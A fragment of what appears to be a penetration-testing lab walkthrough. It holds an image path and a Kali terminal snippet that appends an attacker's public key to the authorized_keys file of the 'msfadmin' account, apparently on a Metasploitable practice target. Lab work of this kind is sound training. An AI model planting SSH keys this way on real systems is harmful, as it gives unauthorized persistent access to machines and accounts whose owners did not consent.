 ┌──(kali㉿kali)-[/]
└─$ cd /tmp/securityProject/msfadmin/.ssh
┌──(kali㉿kali)-[/tmp/securityProject/msfadmin/.ssh]
└─$ cat /securityKey_rsa.pub >> authorized_keys